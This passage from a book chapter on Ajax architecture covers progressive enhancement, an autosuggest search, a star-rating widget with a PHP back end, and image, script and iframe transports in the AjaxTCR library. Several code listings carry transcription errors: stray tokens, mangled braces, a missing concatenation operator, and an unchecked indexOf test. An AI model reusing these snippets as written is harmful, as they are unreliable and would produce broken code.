necessarily directly require any form of network activity and thus are not really Ajax in the strict sense, but, like all interface controls, they could be wired up to cause asynchronous network activity. Rather than covering all possible rich interface widgets that a developer might use in an Ajax application, we presented mostly those which provided a sense of direct manipulation or high speed or that fundamentally needed Ajax to be effective. A comprehensive list of all possible interface widgets that could be driven by Ajax-based communications would not only be quite enormous, it would divert us from presenting new and more Ajax-appropriate thinking.

# 9 CHAPTERSite and Application Architecture with Ajax

Web site or application to an Ajax powered one is a highly desirable goal for both end users and developers alike.<br>However, simply abandoning the conventions and lessons of traditional Web development for the latest Ajax p powered one is a highly desirable goal for both end users and developers alike. However, simply abandoning the conventions and lessons of traditional Web development for the latest Ajax pattern may have potentially significant consequences. If you think such a statement is hyperbole, think again, as employing Ajax improperly can affect long-standing and relied-upon Web conventions like reliance on the browser back button or using bookmarks. Fortunately, moving to Ajax doesn't have to incur negative consequences if it is planned for correctly. In fact, it is quite possible to design Ajax solutions that mitigate interface, accessibility, and technology concerns and provide a relatively smooth upgrade path from the present of Web development to the future of Ajax. In this chapter, we explore some paths that might be taken to evolve an existing site or application towards Ajax as well as plan a new one. However, we do warn readers that elegant use of Ajax is not necessarily easy, and the solutions we present are certainly not the final solutions to the problems presented. Best practices in Ajax application architecture are still in a nascent state at the time of this book's writing.

# **Adding Ajax**

How Ajax should be employed in a Web site or application will depend greatly on the type of application or site we are dealing with and the value that such techniques will provide. We might aim to use only small amounts of in-page Ajax that improve experience, or we might aim to build the entire site or application and move far away from traditional site architecture.

If at the one extreme, we completely re-architect our application to rely on Ajax, very likely it will utterly fail if JavaScript is off or the browser does not support the particular Ajax-related facility we rely upon. Conversely, we might be quite conservative and design our site or application to not use any Ajax or related technology—but then again, what's the point of reading this book if you are going to take that route?

Pragmatic Web developers usually fall somewhere between the extreme all-or-nothing approaches to technology use. They likely reason, even when being conservative, why not

provide some Ajax facilities to those who can handle it, but simply just not require it? The user will have a more pleasing or powerful experience with Ajax-enabled technologies available, but they will not be locked out from the site or application without it either. The idea of starting from the most basic technologies and layering more complexity on top based upon user capabilities is called *progressive enhancement*.

If we approach design from the Ajax-required or at least highly recommended point of view, we believe that the site or application functionality and experience really is best with the latest technology. However, acknowledging the simple fact that ideal conditions do not always prevail, we might opt to reduce functionality in some situations at least to some acceptable level or at the very least fail with useful information. Starting from complexity and reducing or failing well is typically termed *graceful degradation*.

To illustrate the range of choices and what end of the spectrum we start from, first consider the range of presentation we might enjoy online.



Such a range would also hold for the technology used to implement such a look.



In this case, we are just illustrating the rise in complexity as the combinations might vary outside our progression and other complications like frames might be introduced. The point here is simply that we increase complexity as we layer on more technologies.

The range varies along numerous parameters. For example, if we consider the network, we might range from disconnected from the network, to network connected at low speeds and high latency, to a very fast connection with low latency. Of course, once connected, the consistency of the network conditions could still vary.



The actual content itself in a site or application ranges from static content presented to all users, to customized content on a per user or group basis, and even to interactive or participatory content.



Continuing along these lines, is our Web application interface a traditional read—that is, a read and click or form-fill affair—or a direct manipulation interface where objects are selected, dragged, and combined?



Now that we have seen some of the vast range of decisions, we reiterate that progressive enhancement is the idea of adding features and technologies to a site that corresponds to increased capabilities of visiting end users. Similarly, the idea of graceful degradation is that you start with a technically sophisticated and feature-rich site and degrade to the capabilities and features the user is capable of handling. Both ideas are quite similar to adapting to the conditions of the user. In the case of progressive enhancement, we build up from basic features to more advanced, while in the case of graceful degradation, we tend to start with a high fidelity execution and reduce down.

The choice of starting from basic features and adding on or starting with the desired highend experience and seeing what can fall away is somewhat a philosophical one and tends to be based upon your desire to be inclusive or exclusive. However, regardless of the selection, there will be different experiences for end users and the reality is that it is not possible to service everyone with the same experience in an acceptable manner. Ajax developers won't

satisfy those users with a decade-old browser and computer technology, but neither should they aim to please only those who upgraded to the latest releases yesterday.

The choice between progressive enhancement and graceful degradation will depend much on the type of application/site being built, as well as the cost/benefit provided by the amount of flexibility that is desired. Yet more often than not, in the evolution of an existing Web site or application, progressive enhancement will likely be the philosophy of choice. It might be thought then that for a brand-new application built in the Ajax era, graceful degradation is the preferred philosophy. However, that may not be the case as there will always be known limitations unless you degrade to the oldest forms of technologies. This begs the question, why not approach things from the other direction for the sake of simplicity? The trade-offs and limitations alluded to will all become clear as we implement examples, so let's get started by exploring in-page Ajax.

#### **In-Page Ajax**

The idea of in-page Ajax is to add Ajax features within a page that performs some action in an improved or richer manner but does not affect the overall structure of the page or surrounding site or application. For example, we may have various widgets or features that could be improved with Ajax such as on the fly validation, type-ahead suggestions or other in page actions. However, even with an Ajax-aware browser viewing the page, the general architecture of our site or application would stay the same. URLs would change, forms would be posted—there would be just bits and pieces of Ajax goodness within. If the user were to disable the necessary capabilities, the features would simply revert to some less rich form or may even be unavailable if not mandatory for site usage. This approach epitomizes the progressive enhancement philosophy as we start from the basics and build up.

As an example of in-page Ajax, consider a progressive enhancement scheme on a simple search mechanism. In this example, a standard search facility is modified to use Ajax to enable a suggest mechanism showing the possible choices or scale of results as the user types. We saw such a system in the previous chapter in the section entitled "Auto Completion and Suggestion." To implement the search box traditionally in XHTML we might have:

```
<form action="dosearch.php" method="GET">
<label>Search:
 <input type="text" name="query" id="query" size="30" />
</label>
<input type="submit" value="Go" />
</form>
```
As we can see in the preceding markup, no JavaScript is needed and it follows a traditional Web pattern. To "Ajaxify" it, a class name can be added to the field we want to monitor and provide suggestions for placing them in a nearby <div> tag:

```
<label>Search:
 <input type="text" name="query" class="ajaxsuggest" bind="dosuggest.php" 
id="query" size="30" />
</label>
<input type="submit" value="Go" />
chr / ><div id="suggestionList"></div>
```


**FIGURE 9-1** Suggest and search with and without Ajax

With JavaScript on, the page load would cause a function to scan the document looking for class values of "ajaxsuggest" and bind the appropriate JavaScript to start up the suggestion system to sense the keystrokes and issue requests.

```
AjaxTCR.util.event.addWindowLoadEvent(function () {
             var items = AjaxTCR.util.DOM.getElementsByClassName("ajaxsuggest");
            for (var i=0; i<items.length; i++)
                   AjaxTCR.widget.AutoSuggest.init(items[i].getAttribute("bind"), 
items[i].id, "suggestionList");
       }
);
```
The code to autosuggest is basically identical to that from the previous chapter so we omit it here, but if you view the example at http://ajaxref.com/ch9/searchsuggest.html, you'll see a new widget wrapper that we will introduce in the next section. Our purpose here is to show the architecture and demonstrate, as you see in Figure 9-1, that in-page Ajax provides the rich experience for those browsers who can run it and the traditional experience for those who can't.

# **Rating Refactored**

To further demonstrate the appropriate architecture of in-page Ajax, let us revisit our tried and true rating example from chapters past. In the first basic case, there is a simple collection of radio buttons and a submit button with no requirement for JavaScript at all. The basic markup with some semantic ideas added is presented here:

```
<div id="ratingWidget">
<form action="http://ajaxref.com/ch9/rate.php" method="POST" 
id="ratingForm" target="_blank">
```

```
<div id="question">
 <h3>How do you feel about Ajax?</h3>
</div> 
<em id="minRating">Hate It - </em> 
<span id="ratings"> [
 <input type="radio" name="rating" value="1" /> 1
 <input type="radio" name="rating" value="2" /> 2
 <input type="radio" name="rating" value="3" /> 3
 <input type="radio" name="rating" value="4" /> 4
 <input type="radio" name="rating" value="5" /> 5
] </span>
<em id="maxRating"> - Love It</em>
br />br />br />
<input type="submit" value="vote" />
</form>
</div>
<!-- rating widget: END -->
```
You'll note that the example just uses the form target to present the results in another window so that the in-page concept can be preserved. The new window contains a full page with appropriate markup showing the vote and results.

Now if a browser supports JavaScript, it would be better to provide a much richer interface and use an Ajax transport. First, a <noscript> tag is used to hide the submit button from the Ajax version and to add a hidden form field to the non-Ajax version which will be used to indicate to the server-side program we are not performing an Ajax request.

```
<noscript>
 <input type="hidden" name="transport" value="downgrade" />
 <input type="submit" value="vote" />
</noscript>
```
You may wonder why we are doing this since in some sense we are progressively enhancing it. Wouldn't it make more sense to present the very basic markup and then remove the items that we are not using with script? Maybe, but then we would potentially have to address screen flashing as items are removed. With that said, it would seem a good idea to bury all the radios within the <noscript> as well. That is an option, but the script needs to count the radios to determine how many rating choices to insert and, unfortunately, DOM methods in most browsers cannot address items within the  $\epsilon$ noscript> tag. The solution we present is, like much of Web development, as elegant as it can be.

#### **Building a Rating Widget**

When the page completes loading, our Ajaxified rating widget is initialized. We adopt a simple convention of namespaces, prefixing our widgets with AjaxTCR.widget, so in this case, we have AjaxTCR.widget.ratingWidget. We will also adopt a convention that all our widgets should be initialized via public method init(), so we would invoke AjaxTCR.widget.ratingWidget.init() upon page load to bind this widget into our example document. However, to bind the widget safely so that it does not override existing scripts already in the page, we also introduce a new library utility method

AjaxTCR.util.event.addWindowLoadEvent(*function*) that takes a passed function reference or literal and sets it up to be loaded upon the load of the window. The following code:

```
AjaxTCR.util.event.addWindowLoadEvent(function () 
{AjaxTCR.widget.ratingWidget.init()});
```
would simply invoke the init() method with no parameters, while here, an options object is specified and sets appropriate values:

```
AjaxTCR.util.event.addWindowLoadEvent(function () {
      var options = {
         id: 'ratingWidget1',
          question: "How do you feel about Ajax?",
          url: "http://ajaxref.com/ch9/rate.php",
          payloadValue : "rating"
      };
      AjaxTCR.widget.ratingWidget.init(options);
```
Within our widget init() method, a ratingsOptions object is created that stores the options coming first from default and then being overridden/added to from the passed in options object:

```
init : function (options) {
  /* create ratingOptions Object */
 var ratingOptions = \{\}\;
   /* set defaults */
   for (var anOption in AjaxTCR.widget.ratingWidget.defaults)
     ratingOptions[anOption] = AjaxTCR.widget.ratingWidget
.defaults[anOption];
   /* Set/Override Options */
   for (var anOption in options)
     ratingOptions[anOption] = options[anOption];
```
Next, it ensures that form is set as an option, and then sets the defaults for our communication to the values in the form, specifically the URL to send the rating to, the HTTP method to use, and the argument or parameter name to form our payload with.

```
 if (!ratingOptions.form)
          return;
   /* read rating form for default config */
  ratingOptions.url = ratingOptions.form.action;
  ratingOptions.argument = $selector("#" + ratingOptions.form.id + " input")
[0].name;
  ratingOptions.method = ratingOptions.form.method;
```
Next, it finds the rating widget and calculates the number of ratings and saves out their old values. The rating widget is found from the passed in option ratingOptions.

```
 /* get the old style rating indicators so we transform one form to another */
  var ratingChoices = $selector("#" + ratingOptions.ratingContainer.id + " 
input");
  /* calculate number of ratings */
  ratingOptions.choices = ratingChoices.length;
  /* save out the old values */
  var choiceValues = [];
 for (var i = 0; i < ratingOptions.choices; i++) {
    choiceValues[i] = ratingChoices[i].value; 
 }
```
Next, the old style ratings are removed and the region is briefly hidden to avoid potential screen painting issues.

```
 /* visually modify the ratings mechanism */
 ratingOptions.ratingContainer.style.visibility = "hidden";
 /* delete the radios */
 ratingOptions.ratingContainer.innerHTML = "";
```
Now, a richer selection mechanism is added, in this case, a set of stars with three states, off, hover, and selected.



Defaults are set in a configuration property (defaults) for the widget with an object indicating the individual choices states.

```
AjaxTCR.widget.ratingWidget = {
defaults : {
   choiceOff: "star_off.gif",
   choiceOn: "star_hover.gif",
   choiceSelected: "star_reg.gif" }
...
```
Of course, as we saw earlier, any default value can be overridden when init()is called.

*NOTE We could certainly avoid three individual images and create one large image and use CSS to show the relevant portion of the image. This would reduce our image request count, though it does take away some of the code simplicity. We leave such an optimization to the reader since our goal here is showing approach of the addition of Ajax to a page and not the production of the most elegant rating widget possible.*

Now with all of the settings understood, we begin to add the rating images into the page and bind their mouseover and click events for showing the different image state and submitting the final rating. You should also note that we set the alt value to the rating value found in the original form widget. This serves two purposes: first, it allows the script

to read arbitrary values for the submission of the form, and second, it provides a fallback in the unlikely case that JavaScript is on but images are off.

```
ratingOptions.prefixID = AjaxTCR.util.misc.generateUID("AjaxTCRRatingChoice");
/* add the images setting the alt to the rating value */
for (i = 0; i < ratingOptions.choices; i++){
   var ratingImage = document.createElement("img");
 ratingImage.id = ratingOptions.prefixID + (i+1);
   ratingImage.alt = choiceValues[i];
  ratingImage.title = "";
   ratingImage.onclick = function () {AjaxTCR.widget.ratingWidget._rateClick(this,
ratingOptions);};
  ratingImage.onmouseover = function () \{A\}jaxTCR.widget.ratingWidget.rateOver(this,
ratingOptions);};
   ratingImage.src = ratingOptions.choiceOff;
   ratingOptions.ratingContainer.appendChild(ratingImage);
}
```
We introduce a new AjaxTCR.util function here. AjaxTCR.util.generateUID() generates a unique id value based on the time. You can optionally pass it a prefix to be prepended to the unique value. If you only want the unique number, pass it –1. No specified prefix will result in the UID being prefixed with AjaxTCR.

Finally, the event is set to capture when the user moves away from the choices, and the new widget is then displayed.

```
/* set event to turn off images */
ratingOptions.ratingContainer.onmouseout = function ()
{AjaxTCR.widget.ratingWidget._rateOut(ratingOptions);};
/* show the new ratings presentation */
ratingOptions.ratingContainer.style.visibility = "visible";
```
Eventually, when the user clicks their choice, the XHR communication will be invoked:

AjaxTCR.widget.ratingWidget.sendRating(choice.alt, ratingOptions);

calling a familiar send Rating () method that has been updated to use configuration object property values for flexibility rather than hard-coded literals.

```
_sendRating : function(rating, ratingOptions) {
  var url = ratingOptions.url; 
  var options = { method: ratingOptions.method,
         outputTarget : ratingOptions.outputTarget,
         payload : ratingOptions.argument+"=" + rating };
  AjaxTCR.comm.sendRequest(url,options);}
```
Now that the client-side of the example is "Ajaxified", the server-side mechanism must not respond with a whole new result page; only the results should be returned. One option would be to modify the destination URL to target a different server-side program. Another possibility would be to pass a value to indicate the type of result desired. For example, we

note earlier the inclusion of a hidden form field with a <noscript> tag that would be sent in the case JavaScript was off. If script is running, this field wouldn't be sent and instead an XHR request is made. Information is added to the request for the server side to understand how the request was made. The AjaxTCR library does this by setting a request header X-Requested-By to a value of XHR every time a request is sent. Both the header and default value can be overridden; you can see how they are employed in the library here:

```
request.xhr.setRequestHeader(AjaxTCR.comm.DEFAULT_TRANSPORT_HEADER 
AjaxTCR.comm.DEFAULT_XHR_TRANSPORT_VALUE);
```
The server side could certainly look for this header to determine if the request was made by an XHR or not and decide how to respond. For example, in the server-side program, there could be something like:

```
/* omitting the read of data and the rating recording */
/* form the core response */
$message = "<span id='pollResults'>Thank you for voting. You rated this a
<strong>$rating</strong>. There are <strong>$votes</strong> total votes. 
The average is <strong>$average</strong>. You can see the ratings in the 
<a href='http://ajaxref.com/ch9/ratings.txt' target='_blank'>ratings file</a>
</span>";
/* get the headers */
$headers = getallheaders();
/* if Ajax header set just send back snippet of content */
if (isset($headers["X-Requested-By"]) && ($headers["X-Requested-By"] == "XHR"))
 {
   /* output headers */
  header("Cache-Control: no-cache");
  header("Pragma: no-cache");
  echo $message;
  exit();
 }
/* otherwise output downgrade version */
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Voting Results for downgraded version</title>
</head>
```

```
<body>
<h3>If you are not using JavaScript, you will see this downgraded page with 
results</h3>
<?php echo $message ?>
```
</body> </html>

> Figure 9-2 shows that after implementing this approach, a rich Ajax rating can be provided to those with Ajax enabled and a basic one to those with no script.



Script On - Rich Interface, Ajax Communications

Script Off - Basic Interface, Traditional Communications

```
FIGURE 9-2 Robust ratings
```
This might seem like the end of our approach, but there are more issues to consider. To handle them, however, we need to revisit older JavaScript communication techniques.

#### **Enabling Alternate Transports**

If we are really trying to aim for robustness, we should note that it might be a bit more granular than just whether the user is JavaScript capable or not. It is quite possible that, for security considerations, the user has disabled XHRs, or maybe they have a JavaScript-aware device that does not support the technology. We might instead opt to use another transport mechanism.

As discussed in Chapter 2, there are many ways to send data besides XHRs. We add to the library a transport option when making requests. By default, the value of this option if not specified is to use an XMLHttpRequest object as indicated by the string "xhr".

```
/* Default transport scheme */
DEFAULT_TRANSPORT : "xhr",
```
However, if you decide to override this transport, you can do so by setting a value for transport in a request. For now, we introduce support for other JavaScript transports set with the values of "iframe", "image", or "script". For example, here a call is made to the rating back end using a <script> tag request:

```
var url = "http://ajaxref.com/ch9/rate.php"; 
var options = { method: "GET",
                 transport: "script",
                 outputTarget : "responseOutput",
                payload : "rating=" + rating \};
AjaxTCR.comm.sendRequest(url,options);
```
In the library's send Request () method, there are a few changes. First, recall that if an alternate transport like image or script is used, it will not support POST, so the request must be converted to a GET.

```
/* normalize the transport value */
request.transport = request.transport.toLowerCase();
if (request.transport == "script" || request.transport == "image")
  request.method = "GET";
```
In the private \_makeRequest() method, we fork depending on the transport value and call methods to perform the communications using the specified transport form.

```
if (request.transport == "xhr")
       AjaxTCR.comm._sendXHR(request);
else if (request.transport == "iframe")
      AjaxTCR.comm._sendIframe(request);
      else if (request.transport == "script")
                  AjaxTCR.comm. sendScript(request);
      else if (request.transport == "image")
                   AjaxTCR.comm._sendImage(request);
```
The methods of alternate transport vary in complexity, as you might recall from Chapter 2. For example, here we see \_sendImage(), which is quite simple. You should note that we are unable to set headers with such a mechanism, so a transport indicator is added to the query string to indicate how the request was made.

```
_sendImage : function(request){
     /* set callback to receive response in cookie */
    var callback = function()\{AjaxTCR.comm...handleImageResponse(request); /* add optional transport indication */
     if (request.transportIndicator)
\left\{\begin{array}{ccc} \end{array}\right\} /* add query string value to indicate how request was made */
       if (request.url.indexOf("?"))
         request.url += "&"+AjaxTCR.comm.DEFAULT_TRANSPORT_HEADER+"="+
AjaxTCR.comm.DEFAULT_IMAGE_TRANSPORT_VALUE;
       else
         request.url += "?"+AjaxTCR.comm.DEFAULT_TRANSPORT_HEADER"="+ 
AjaxTCR.comm.DEFAULT_IMAGE_TRANSPORT_VALUE;
 }
     /* create img tag */ 
    var img = new Image();
     /* bind callback */
     img.onload = callback; 
     /* make request */
     img.src = request.url;
},
```
When the response comes back, a few items are added to normalize the request:

```
_handleImageResponse : function(response){
      response.httpStatus = 200;
      response.httpStatusText = "OK";
      if (response.cookieName)
        response.responseText = AjaxTCR.comm.cookie.get(response.cookieName);
      else
        response.responseText = document.cookie;
      response.responseXML = null;
      AjaxTCR.comm._handleResponse(response);
```
},

There is one thing we should point out about the image technique: the result comes back in the cookie value. If you want the library to automatically extract the value you are waiting for, you need to pass the name of the cookie set by the server in during the request as the option value cookieName. For example, the following invokes an image request indicating that the answer should be returned back in a cookie value called "PollResults".

```
var url = "http://ajaxref.com/ch9/rate.php"; 
var options = \{ method: "GET",
                 transport: "image",
                 cookieName: "PollResults",
                 onSuccess : _handleCookie,
                 payload : "rating=" + rating };
AjaxTCR.comm.sendRequest(url,options);
```
Note that while this does populate the responseText property of the returned object, a callback function with onSuccess is still invoked to handle the value. An outputTarget could be specified instead, but this would require us to put fully formed HTML into the cookie value to be directly inserted into the page. With the size limitations of cookies, this doesn't seem a terribly appealing idea, but it is certainly possible since transports should be as transparent as possible to the library.

The changes necessary to handle the script transport have similar complexity. They are shown here without running commentary for your inspection.

```
_sendScript : function(request){
   var script = document.createElement("script");
  var callback = function()\{AjaxTCR.comm...handleScriptResponse(request); \};
   /* add optional transport indication */
   if (request.transportIndicator)
\left\{\begin{array}{ccc} \end{array}\right\} if (request.url.indexOf("?"))
        request.url += "&"+AjaxTCR.comm.DEFAULT_TRANSPORT_HEADER+"="+
AjaxTCR.comm.DEFAULT_SCRIPT_TRANSPORT_VALUE;
     else
        request.url += "?"+AjaxTCR.comm.DEFAULT_TRANSPORT_HEADER+"="+
AjaxTCR.comm.DEFAULT_SCRIPT_TRANSPORT_VALUE;
     }
   if (script.addEventListener)
     script.addEventListener("load", callback, false);
   else
```

```
\left\{\begin{array}{ccc} \end{array}\right\} script.onreadystatechange = function() {
         if (this.readyState == "complete") 
            callback.call(this);
 }
     }
   script.src = request.url;
  script.type = "text/javascript";
   document.body.appendChild(script);
},
_handleScriptResponse : function(response){ 
              response.httpStatus = 200;
       response.httpStatusText = "OK";
       response.responseText = "";
       response.responseXML = null; 
       AjaxTCR.comm._handleResponse(response);
},
```
*NOTE You might wonder why the transport indicator in the code is HTMLScriptTag and not simply script. The reason is to try to avoid being filtered by Web application firewalls or other application defense mechanisms that may scan for the word script as a value in a payload when protecting against an XSS attack. You can change it if you like by modifying DEFAULT\_ SCRIPT\_TRANSPORT\_VALUE.* 

The most complicated, and useful, of the alternate transport mechanisms is the iframe mechanism, because it can not only be used for GET requests, but also for POSTs. The code for POST is quite a bit more complicated as it makes an iframe, creates a form within the iframe, and adds in text fields set to the name-value pairs to send to the server. Cross-browser quirks only add to the code bloat.

```
_sendIframe : function(request){
     /* use unique ID for transport iframe */
     var iframeID = AjaxTCR.comm.util.misc.generateUID("AjaxTCRIframe_");
     /* IE does not handle document.createElement("iframe"); */
     if(window.ActiveXObject)
     var iframe = document.createElement('<iframe id="' + iframeID + '" 
name=" + ifnameID + " ' / > ' ); else
\{ var iframe = document.createElement("iframe");
       iframe.id = iframeID; 
       iframe.name = iframeID;
 }
    /* make sure iframe doesn't cause trouble visually */
    iframe.style.height = "1px";
    iframe.style.visibility = "hidden";
    /* add iframe to document */
    document.body.appendChild(iframe);
```

```
 var callback = function()
{A}jaxTCR.comm. handleIFrameResponse(request, iframe);};
    /* register callback to load of iframe */
    if(window.attachEvent)
       iframe.attachEvent("onload", callback);
    else
      iframe.addEventListener("load", callback, false);
    /* if file upload trigger set up target and submit upload */
    if (request.hasFile)
      {
      request.serializeForm.target = iframe.id;
      request.serializeForm.submit();
      } /* otherwise alternate transport request */
    else if (request.method.toUpperCase() == "GET")
 {
           /* add optional transport indication */
           if (request.transportIndicator)
\{ if (request.url.indexOf("?") > -1)
              request.url += "&"+AjaxTCR.comm.DEFAULT_TRANSPORT_HEADER+"="+ 
